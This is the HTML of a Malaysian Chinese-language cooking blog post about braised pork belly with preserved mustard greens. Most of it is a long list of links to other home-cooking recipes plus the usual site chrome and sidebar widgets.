<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvZyNqIFy3tXyJOnapZSYRJij2tjsl21n23VVXK1_a795uyCs9e-9h6yS1T48TquSTfvScA33jXIW40CoqPBH3wUJleAwZWftDJTBwhyphenhyphenTgsQKPbPT2pRPZewvE2dcGcML9oyfPZ40iPawT/s1600/Photo_1591099703547.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvZyNqIFy3tXyJOnapZSYRJij2tjsl21n23VVXK1_a795uyCs9e-9h6yS1T48TquSTfvScA33jXIW40CoqPBH3wUJleAwZWftDJTBwhyphenhyphenTgsQKPbPT2pRPZewvE2dcGcML9oyfPZ40iPawT/s1600/Photo_1591099703547.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaiCjABRREwb5iT8sJqPqupG3KUihcu2gUtNzclAbmdssOWJcGqGfA0AwwLPf4VfyhQi8TLnjaEVCRQweG0XVFJvOimLtLMuN3VbpOghs33rKtVocIKF7-S7FlIZWVm_e9LZT9Epq9gX3C/s1600/Photo_1591099703857.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaiCjABRREwb5iT8sJqPqupG3KUihcu2gUtNzclAbmdssOWJcGqGfA0AwwLPf4VfyhQi8TLnjaEVCRQweG0XVFJvOimLtLMuN3VbpOghs33rKtVocIKF7-S7FlIZWVm_e9LZT9Epq9gX3C/s1600/Photo_1591099703857.jpg" /></a></div>
<br />
<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b><br /></b>
<b>更多&#12298;来煮家常便饭 COOK AT HOME&#12299;系列或是你喜欢看想学的食谱 &#65306;&nbsp;</b><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-12-May-Cook-At-Home-how-to-cook-kimchi-chicken-mushroom-soup.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 来煮泡菜鸡肉菇类汤 ! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-13-May-cook-at-home-how-to-make-hush-brown.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 制作Hush Brown 炸土豆饼 ! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-11-May-cook-at-home-how-to-make-strawberry-mochi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制甜品红豆和草莓口味的黑芝麻 Mochi! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-9-may-cook-at-home-how-to-make-white-toast.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自制细砂糖白吐司&#65292;简单又美味&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-8-May-cook-at-home-how-to-cook-milk-curry-fish-head.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家烹煮牛奶咖喱鱼头&#65281; 比较健康新鲜美味&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-6-May-cook-at-home-how-to-cook-seafood-claypot-taufu.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家自煮新鲜砂煲海鲜豆腐&#65292;简单新鲜又美味&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-6-May-how-to-make-satay-ayam-ketupat.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 自家烹调沙爹酱 + Ketupat + 鸡肉沙爹&#12290; 简单好吃&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-5-May-how-to-make-kimchi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;自家马来西亚食材做 辛辣辣泡菜 &#65288;Kimchi&#65289;&#65281; 味道就是好&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-4-May-how-to-make-fried-prawn-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 制作香脆炸虾饼的简单做法&#65281; 爱吃炸虾饼控们&#65292;快学起来&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-4-May-how-to-make-mung-bean-apple-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;绿豆 + 苹果 变成好吃的绿豆苹果糕点&#65281; 学起来咯&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/05/2020-3-May-how-to-make-bread-with-rice-cooker.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;用电饭锅做面包&#65292;简单又好吃&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-29-April-how-to-make-cup-cake-in-2-minutes.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 用2分钟做一杯午茶蛋糕 &#65288;不必烤不必蒸&#65289;! 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-29-April-how-to-make-matcha-roll-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;来学抹茶蛋糕卷的做法&#65281; 抹茶控收藏起来啦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-How-to-make-picklet-pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式梅菜扣肉&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-How-to-make-a-bread.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式面包&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-28-April-how-to-cook-laksa-noodle.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式辣沙面&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-27-April-how-to-cook-carrot-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式菜头粿 Carrot Cake&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-26-April-How-to-make-pancake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家学煮什么吃&#65311; 3分钟学会做住家式松饼 Pancake&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-25-April-How-to-cook-Masala-Vadai.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式印度黄豆饼 Masala Vadai&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-25-April-How-make-24-inch-Pizza.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Pizza &#65288;24inch) 半边芝士&#65292;半边无芝士&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-24-April-how-to-cook-chawanmushi.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做茶碗蒸 Chawanmushi&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-23-April-How-to-make-siew-mai.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做烧卖&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-23-April-How-to-make-apple-pie.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做糯米苹果饼&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-22-April-How-to-cook-korea-kimchi-soup.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会煮韩式泡菜汤&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-21-April-How-Cook-Pork-Chop.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式炸猪排 &#65288;日式&#65289;&#65281; 猪排香脆好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-21-April-How-to-make-yam-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式芋头糕&#65281; 芋头糕滑口好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-20-April-How-to-cook-malay-noodle.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式马来炒面&#65281; 辛辣带甜口味的马来炒面好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-20-April-KimChi-Fried-Rice.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Kimchi炒饭&#65281; 辛辣口味的炒饭好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-how-to-cook-yam-dessert.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式芋泥金瓜甜品&#65281; 芋泥金瓜甜品很滑口香甜哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-How-to-make-Steamed-Sago-Kuih.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式红色沙谷米糕&#65281; 红色沙谷米糕有弹性配椰丝很香好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-19-April-how-to-make-pearl-milk-tea.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式椰糖珍珠奶茶&#65281; 椰糖珍珠香甜有弹性绝配奶茶哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-18-April-How-to-make-kueh-gula-malacca.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式椰糖马来糕&#65281; 椰糖香甜很好味哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-16-April-How-to-cook-shui-gui.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式水粿&#65281; 水粿柔嫩很滑口哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-16-April-How-Cook-Asam-fish-head-prawn.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式阿参鱼头+虾&#65281; 真材实料&#65292;香辣酸好下饭哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-cook-Roasted-Pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式脆皮烧肉&#65281; 烧肉香脆好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-cook-Roasted-Pork.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式脆皮烧肉&#65281; 烧肉香脆好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-15-April-How-to-make-seri-muka.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式Seri Muka 双色糯米糕&#65281; Seri Muka 双色糯米糕很香滑好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-14-April-How-to-make-HorFun.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家学煮什么吃&#65311; 3分钟学会做住家式河粉&#65281; 河粉很香滑好吃哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-14-April-How-to-cook-fried-you-tiao.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式炸油条&#65281; 油条香脆好吃哦&#65281; 内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-13-April-How-to-Cook-Banana-Egg-Tart.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式香蕉麦片皮蛋挞&#65281; 蛋挞好香好滑哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-12-April-How-to-cook-sticky-rice-chicken-with-egg.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会做住家式鸡蛋糯米鸡&#65281; 糯米鸡很厚香滑哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-11-April-How-to-cook-pumpkin-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家煮什么吃&#65311; 3分钟学会住家煎金瓜糕&#65281; 好香甜又脆口哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-7-April-How-to-make-white-sugar-cake.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么来吃呢&#65311; 3分钟学会住家式白糖糕的做法&#65292;吃后好甜哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-4-April-How-to-cook-sweet-potato-ball.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么来吃呢&#65311; 3分钟学会住家式炸番薯球的煮法&#65292;吃后很爱不释手哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-4-April-How-to-fried-Mian-Fen-Gao.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;待在家要煮什么来吃呢&#65311; 3分钟学会住家式煎面粉糕的煮法&#65292;吃后很满足哦&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a><br />
<br />
<a href="https://www.johorlives.com/2020/04/2020-April-3-what-to-cook-at-home-mala2-hotpot.html" target="_blank">&#12298;来煮家常便饭 COOK AT HOME&#12299; 待在家要煮什么吃&#65311; 来学住家式麻辣香锅的煮法&#65292;吃后很满足&#65281;内附食谱&#65281;</a><br />
<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like FB Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>

</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮肥而不腻梅菜焖五花肉&#65281; 内附食谱&#65281;</span>
<img alt='《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s72-c/WUFAROU.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
6/02/2020 05:02:00 下午
<span class='value-title' title='6/02/2020 05:02:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' rel='tag'>
烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&title=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGNeKeLDDgwheFbnseX0xso8lMPjtzvLWRbPd7-8GEqY49OhOfvxxmmRhvch8R7hjoethoWi7EVj6LACYFUfTIZIyWddgSVk1i67fZXZf9ZbLjjwaK2szta__4_ZNY2UUQ79-xDEPv26ge/s1600/WUFAROU.jpg&description=《来煮家常便饭 COOK AT HOME》 煮肥而不腻梅菜焖五花肉！ 内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
学习
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/06/2020-2-June-cook-at-home-how-to-make-teh-tarik-become-ice-cream.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=9087828259646588391&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/9087828259646588391/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
